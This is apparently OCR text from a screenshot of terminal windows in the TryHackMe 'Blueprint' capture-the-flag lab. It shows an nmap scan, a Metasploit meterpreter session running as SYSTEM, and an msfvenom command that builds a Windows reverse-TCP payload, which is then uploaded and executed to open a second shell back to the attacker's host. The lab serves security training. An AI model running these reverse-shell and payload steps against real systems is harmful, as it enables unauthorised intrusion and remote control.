 File Machine View Input Devices Help
Applications Places Terminator Jul 4 08:15 1
kali@kali: ~/Desktop/TryHackMe/Blueprint
kali@kali: ~/Desktop/TryHackMe/Blueprint 94x22
Discovered open port 139/tcp on 10.10.171.219
Discovered open port 80/tcp on 10.10.171.219
Discovered open port 135/tcp on 10.10.171.219
Discovered open port 8080/tcp on 10.10.171.219
Discovered open port 443/tcp on 10.10.171.219
Increasing send delay for 10.10.171.219 from 0 to 5 due to 47 out of 117 dropped probes since
last increase.
Connect Scan Timing: About 2.12% done; ETC: 08:28 (0:23:52 remaining)
Increasing send delay for 10.10.171.219 from 5 to 10 due to max_successful_tryno increase to 5
Warning: 10.10.171.219 giving up on port because retransmission cap hit (6).
Connect Scan Timing: About 2.55% done; ETC: 08:43 (0:38:52 remaining)
Connect Scan Timing: About 4.57% done; ETC: 08:36 (0:31:42 remaining)
Connect Scan Timing: About 6.33% done; ETC: 08:35 (0:29:51 remaining)
Connect Scan Timing: About 8.20% done; ETC: 08:34 (0:28:10 remaining)
Discovered open port 49152/tcp on 10.10.171.219
Connect Scan Timing: About 12.73% done; ETC: 08:34 (0:26:30 remaining)
Connect Scan Timing: About 17.83% done; ETC: 08:34 (0:24:58 remaining)
Connect Scan Timing: About 18.60% done; ETC: 08:36 (0:26:33 remaining)
Connect Scan Timing: About 22.25% done; ETC: 08:35 (0:24:52 remaining)
Connect Scan Timing: About 25.80% done; ETC: 08:34 (0:23:12 remaining)
Connect Scan Timing: About 31.17% done; ETC: 08:35 (0:21:34 remaining)
kali@kali: ~/Desktop/TryHackMe/Blueprint 85x20
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 258217 bytes 55984490 (53.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 258217 bytes 55984490 (53.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.9.8.166 netmask 255.255.0.0 destination 10.9.8.166
inet6 fe80::202b:7abe:5858:12ba prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSP
EC)
RX packets 881731 bytes 138047085 (131.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1348572 bytes 111224413 (106.0 MiB)
TX errors 0 dropped 64091 overruns 0 carrier 0 collisions 0
(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
$
kali@kali: ~/Desktop/TryHackMe/Blueprint 85x20
1 meterpreter php/windows SYSTEM (0) @ BLUEPRINT 10.9.8.166:4444 -> 10.10
.171.219:49217 (10.10.171.219)
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > upload runme.exe
[*] uploading : runme.exe -> runme.exe
[*] Uploaded -1.00 B of 72.07 KiB (-0.0%): runme.exe -> runme.exe
[*] uploaded : runme.exe -> runme.exe
meterpreter > execute -f runme.exe
Process 5460 created.
meterpreter >
[*] Sending stage (176195 bytes) to 10.10.171.219
[*] Meterpreter session 2 opened (10.9.8.166:9999 -> 10.10.171.219:49267) at 2021-07-
04 08:14:43 -0400
meterpreter >
Background session 1? [y/N]
msf5 exploit(multi/handler) > se
kali@kali: ~/Desktop/TryHackMe/Blueprint 85x20
$ msfvenom -p windows/meterpreter/reverse_tcp -a x86 LHOST=10.9.8.166 LPORT=9999 -f
exe > runme.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payloa
d
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
$